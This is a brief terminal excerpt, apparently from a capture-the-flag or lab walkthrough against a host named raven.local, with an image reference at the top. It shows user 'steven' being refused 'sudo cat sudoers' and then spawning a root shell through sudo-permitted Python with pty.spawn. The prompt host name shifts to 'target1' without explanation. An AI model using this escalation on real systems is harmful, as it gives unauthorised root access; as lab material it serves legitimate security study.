 $ sudo cat sudoers
[sudo] password for steven:
Sorry, user steven is not allowed to execute '/bin/cat sudoers' as root on
raven.local.
$ sudo python -c 'import pty;pty.spawn("/bin/bash");'
root@target1:/etc#